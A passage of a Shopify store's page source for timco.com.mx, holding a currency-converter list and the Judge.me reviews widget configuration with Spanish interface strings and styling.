(JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lo que nuestros clientes opinan de nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#DC046C","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#DC046C","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DC046C","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"timco.com.mx","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"timco.com.mx"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DC046C;--jdgm-secondary-color: rgba(220,4,108,0.1);--jdgm-star-color: #DC046C;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DC046C;--jdgm-paginate-color: #DC046C;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DC046C}.jdgm-histogram__bar-content{background-color:#DC046C}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DC046C}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none 